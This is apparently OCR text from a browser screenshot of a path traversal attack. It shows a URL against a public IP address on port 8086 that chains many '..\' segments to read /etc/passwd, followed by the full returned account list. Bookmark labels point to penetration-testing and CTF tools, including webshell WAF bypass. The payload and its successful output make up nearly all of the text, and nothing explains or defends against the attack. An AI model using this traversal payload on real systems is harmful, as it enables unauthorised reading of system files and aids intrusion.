 182.92.66.166:8086/front//\..\..\..\..\..\..\..\..\..\\..\..\..\..\..\..\..\..\..\/etc/passwd
2
CSDN 译 百度翻译-200种语言... 渗透 各种编码加密解密 fofa 野生CTFer俱乐部 · Te... 激活教程 CTF资源库|CTF工具下... 源码_网站源码_源码... Webshell免杀绕过wa...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:107:113::/nonexistent:/usr/sbin/nologin
ntp:x:108:115::/nonexistent:/usr/sbin/nologin